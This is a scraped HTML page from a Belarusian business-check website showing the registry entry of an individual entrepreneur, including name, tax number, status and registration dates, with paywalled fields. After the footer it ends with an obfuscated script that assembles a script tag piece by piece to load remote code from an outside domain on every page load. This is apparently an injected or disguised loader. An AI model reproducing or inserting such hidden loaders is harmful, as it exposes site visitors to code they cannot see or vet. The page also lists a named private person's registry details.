

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/192419437
body_size: 3865
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Ажгиревич Александр Александрович УНП 192419437 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Ажгиревич Александр Александрович УНП 192419437" />
        <meta property="og:description" content="Ажгиревич Александр Александрович проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/192419437" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Ажгиревич Александр Александрович проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Ажгиревич Александр Александрович</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Ажгиревич Александр Александрович</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Ажгиревич Александр Александрович</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 52610 &mdash; Розничная торговля по образцам							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">04 февраля 2015</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">06 февраля 2015</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Московскому району Минска &ndash;
								104							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191796018'>
										ИП Ажгиревич Александр Александрович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191389465'>
										ИП Ажгиревич Александр Александрович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/192708859'>
										Частное предприятие ТОПАГРОМАН									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/192444377'>
										ИП Славин Виталий Владимирович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/100050139'>
										ПКФ АЛЕКСВИКА									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Ажгиревич Александр Александрович был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					04 февраля 2015 года с присвоением УНП 192419437.

					Учётными органами назначены Инспекция МНС по Московскому району Минска и Минский городской исполнительный комитет.

					
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Ажгиревич Александр Александрович!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="192419437">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>